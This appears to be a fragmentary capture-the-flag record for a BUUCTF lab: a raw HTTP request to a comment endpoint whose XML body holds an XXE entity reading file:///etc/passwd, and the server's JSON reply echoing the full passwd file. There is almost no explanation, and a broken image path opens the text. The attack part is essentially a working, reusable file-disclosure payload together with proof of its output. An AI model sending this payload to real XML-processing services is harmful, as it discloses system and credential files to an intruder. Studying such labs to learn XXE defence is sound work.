 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 161
Origin: http://deddc4fd-da80-4a9a-9bbd-71e5cabd8429.node3.buuoj.cn
Connection: close
Referer: http://deddc4fd-da80-4a9a-9bbd-71e5cabd8429.node3.buuoj.cn/comment
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///etc/passwd">  ]>
<test>
<name>&xxe;</name>
<message>admin</message>
</test>
Content-Type: application/json
Content-Length: 988
Connection: close
{"message":"Thank you
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologi
n\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/
sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:
8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/sp
ool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:
65534::/nonexistent:/usr/sbin/nologin\n for your comment!"}